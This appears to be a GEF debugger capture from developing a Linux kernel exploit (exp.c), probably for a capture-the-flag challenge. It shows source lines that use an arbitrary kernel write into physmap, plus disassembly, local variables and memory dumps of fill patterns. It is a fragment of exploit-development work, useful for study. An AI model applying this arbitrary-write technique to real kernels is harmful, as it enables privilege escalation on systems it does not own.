 0x400888 <main+395> cmp QWORD PTR [rbp-0x8], 0x0
0x40088d <main+400> je 0x4008b1 <main+436>
→ 0x40088f <main+402> mov esi, 0x40534c
0x400894 <main+407> mov edi, 0x40535b
0x400899 <main+412> call 0x4002f9 <logs>
0x40089e <main+417> mov rax, QWORD PTR [rbp-0x8]
0x4008a2 <main+421> mov esi, 0x10
0x4008a7 <main+426> mov rdi, rax
source:exp.c+156
vmware
151 loglx("addr to change",addr_to_change);
152 write_any(fd,addr_to_change,dirty,0x20);
153 // Step 3: 找到physmap中对应的用户数据，写入dirty值，检查用户空间的值是否被修改
154 u64 *p = check();
● 155 if(p!=NULL){
→ 156 logs("userspace","already change");
157 x64dump((char *)p,0x10);
158 break;
159 }
160 }
161 }
threads
[#0] Id 1, stopped 0x40088f in main (), reason: SINGLE STEP
[#1] Id 2, stopped 0xffffffff81060336 in ?? (), reason: SINGLE STEP
trace
[#0] 0x40088f → main(argc=0x1, argv=0x7ffc7aacd5a8)
156 logs("userspace","already change");
gef➤ i loc
p = 0x7faa3e276000
fd = 0x3
target = 0x405311 'K' <repeats 16 times>
buf = 0x106a000 'K' <repeats 4096 times>, 'A' <repeats 256 times>
dirty = 0x106b000 'A' <repeats 256 times>
buf64 = 0x106a000
slab_addr = 0xffff880005000000
addr = 0xffff880005000000
pos = 0x106a000
addr_to_change = 0xffff880005000000
gef➤ x/20gx 0x7faa3e276000
0x7faa3e276000: 0x4141414141414141 0x4141414141414141
0x7faa3e276010: 0x4141414141414141 0x4141414141414141
0x7faa3e276020: 0x4b4b4b4b4b4b4b4b 0x4b4b4b4b4b4b4b4b
0x7faa3e276030: 0x4b4b4b4b4b4b4b4b 0x4b4b4b4b4b4b4b4b
0x7faa3e276040: 0x4b4b4b4b4b4b4b4b 0x4b4b4b4b4b4b4b4b
0x7faa3e276050: 0x4b4b4b4b4b4b4b4b 0x4b4b4b4b4b4b4b4b
0x7faa3e276060: 0x4b4b4b4b4b4b4b4b 0x4b4b4b4b4b4b4b4b
0x7faa3e276070: 0x4b4b4b4b4b4b4b4b 0x4b4b4b4b4b4b4b4b
0x7faa3e276080: 0x4b4b4b4b4b4b4b4b 0x4b4b4b4b4b4b4b4b
0x7faa3e276090: 0x4b4b4b4b4b4b4b4b 0x4b4b4b4b4b4b4b4b
gef➤